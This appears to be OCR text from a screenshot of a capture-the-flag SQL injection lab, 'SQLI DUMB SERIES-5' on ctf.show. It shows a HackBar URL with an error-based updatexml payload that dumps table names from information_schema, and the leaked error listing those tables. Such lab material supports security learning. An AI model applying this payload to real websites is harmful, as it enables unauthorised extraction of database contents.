 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://5b96b31c-3596-4923-8400-bb20e08d1c5d.challenge.ctf.show/?id=1' and updatexml(1,concat(0x7e,
(select group_concat(table_name) from information_schema.tables where table_schema=database())),3)
--+
Post data Referer User Agent Cookies Add Header Clear All